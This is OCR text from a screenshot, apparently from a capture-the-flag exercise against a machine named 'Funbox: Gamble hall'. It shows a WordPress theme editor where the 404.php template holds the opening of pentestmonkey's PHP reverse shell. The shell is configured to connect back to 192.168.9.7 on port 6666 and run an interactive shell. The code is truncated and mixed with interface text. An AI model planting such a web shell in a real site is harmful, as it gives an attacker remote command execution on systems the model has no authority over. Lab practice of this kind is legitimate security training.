 Hello world! – Funbox: Gamble
Log In ‹ Funbox: Gamble hall
Edit Themes ‹ Funbox: Gamble
funbox6.box/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
17
1
Nessus Scanner (SC) ...
Acunetix - Dashboard
Viper(炫彩蛇)
Funbox: Gamble hall
0
New
Howdy, admin
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.9.7';
8 $port = 6666;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
Documentation:
Function Name...
Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP
file change by some other means, such as by using SFTP.
Update File